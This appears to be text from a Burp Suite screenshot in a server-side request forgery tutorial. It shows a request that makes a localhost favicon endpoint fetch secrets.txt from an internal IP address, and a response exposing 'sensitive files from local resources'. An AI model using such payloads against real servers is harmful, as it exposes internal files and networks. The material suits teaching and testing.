 Send Cancel < > Target: http://localhost:9090 ?
Request
Raw Params Headers Hex
1 GET /getFavicon?host=
192.168.176.1:8080/secrets.txt? HTTP/1.1
2 Host: localhost
3
4
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jul 2020 12:23:17 GMT
3 Content-Type: image/x-icon
4 Content-Length: 39
5
6 Sensitive files from local resources
7